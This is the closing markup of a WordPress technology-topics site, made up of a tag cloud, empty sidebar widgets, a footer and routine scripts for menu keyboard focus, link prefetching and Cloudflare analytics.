<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>